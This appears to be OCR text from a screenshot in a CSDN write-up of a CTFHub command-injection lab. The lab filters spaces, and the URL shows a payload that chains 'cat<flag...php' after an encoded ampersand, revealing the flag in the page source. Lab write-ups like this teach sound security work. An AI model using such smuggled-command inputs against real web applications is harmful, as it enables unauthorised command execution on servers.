 CTFHub 命令注入-过滤空格
http://challenge-e5a808d29d3ae
challenge-e5a808d29d3ae699.sandbox.ctfhub.com:10800/?ip=1.1.1.1%26cat<flag_3163352345276.php#
火狐官方站点 学习通 教务处 教务处 网易邮箱 U+新工科智慧云 哔哩哔哩 C CSDN 译 百度翻译 译 百度翻译 菜鸟教程 题库 - AcWing
CTFHub 命令注入-过滤空格
IP :
Ping
Array
(
[0] => PING 1.1.1.1 (1.1.1.1): 56 data bytes
)
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
搜索 HTML
过滤样式 :hov .cls
<!DOCTYPE html>
<html> 滚动
<head> ••• </head>
<body>
<h1>CTFHub 命令注入-过滤空格</h1>
<form action="#" method="GET"> ••• </form>
<hr>
<pre>
Array ( [0] =>
<!--?php // ctfhub{55ad55b879565937360b6ed8} [1] =-->
PING 1.1.1.1 (1.1.1.1): 56 data bytes )
</pre>
<code> 溢出
<span style="color: #000000"> ••• </span> 溢出
</code>
</body>
</html>
元素 {
}
CSDN @ErYao7